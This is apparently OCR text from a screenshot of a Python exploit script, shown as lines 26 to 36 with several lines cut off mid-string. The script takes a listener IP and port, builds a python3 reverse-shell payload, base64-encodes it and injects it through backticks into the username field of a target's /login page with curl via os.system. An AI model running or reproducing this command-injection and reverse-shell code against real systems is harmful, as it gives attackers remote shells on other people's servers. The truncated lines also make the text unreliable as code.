 26 listening_IP = sys.argv[1]
27 listening_PORT = sys.argv[2]
28 target_URL = sys.argv[3] + "/login"
29 print("Running exploit on " + str(target_URL))
30 curl_cmd(listening_IP, listening_PORT, target_URL)
31
32 def curl_cmd(my_ip, my_port, target_url):
33 payload = f'python3 -c \'import socket,os,pty;s=socket.socket
34 encoded_payload = base64.b64encode(payload.encode()).decode()
35 command = f"curl '{target_url}' --data 'username=;`echo+\"{en
36 os.system(command)